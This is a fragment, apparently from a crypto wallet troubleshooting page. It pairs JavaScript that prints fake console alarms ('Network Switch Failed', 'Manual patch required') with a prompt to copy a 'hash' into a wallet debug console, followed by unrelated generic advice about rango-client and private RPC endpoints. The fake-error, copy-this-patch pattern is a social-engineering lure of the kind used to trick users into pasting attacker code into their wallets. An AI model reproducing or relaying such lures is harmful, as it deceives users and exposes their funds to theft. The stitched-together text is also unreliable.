
  console.warn("Anomaly detected at 0x72
2cbb38 inside Network Switch Failed");

  console.error("CRITICAL ERROR: Manual 
patch required for Network Switch Faile
d");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a reliable RPC endpoint is the
backbone of any successful dApp interaction. If rango-
client does not detect your wallet, ensure that the
extension has permission to access the site. A proven
solution is to use a private RPC URL instead of the
default public provider.